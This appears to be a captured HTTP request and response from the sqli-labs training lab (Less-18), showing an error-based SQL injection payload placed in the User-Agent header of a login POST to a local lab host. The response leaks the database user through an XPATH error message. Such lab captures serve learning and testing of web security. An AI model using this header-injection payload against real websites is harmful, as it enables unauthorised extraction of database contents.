 Request
Response
Raw Params Headers Hex
Raw Headers Hex HTML Render
POST /sqli-labs/Less-18/ HTTP/1.1
Host: 192.168.218.139
User-Agent:  1' and extractvalue(1,concat(0x7e,(select user()),0x7e)) and '1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 38
Origin: http://192.168.218.139
Connection: keep-alive
Referer: http://192.168.218.139/sqli-labs/Less-18/
Upgrade-Insecure-Requests: 1
uname=admin&passwd=admin&submit=Submit
Welcome Dhakkan
Your IP ADDRESS is: 192.168.218.1
Your User Agent is: 1' and extractvalue(1,concat(0x7e,(select user()),0x7e)) and '1
XPATH syntax error: '~root@localhost~'